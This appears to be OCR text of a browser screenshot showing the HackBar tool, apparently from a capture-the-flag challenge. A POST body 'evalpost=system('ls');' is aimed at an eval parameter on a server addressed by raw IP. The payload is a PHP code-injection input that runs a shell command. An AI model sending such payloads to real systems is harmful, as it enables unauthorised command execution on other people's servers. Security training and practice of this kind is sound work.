 666index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://152.32.191.198:33350/?eval=gogogo
Use POST method
enctype
application/x-www-form-urlencoded
Body
evalpost=system('ls');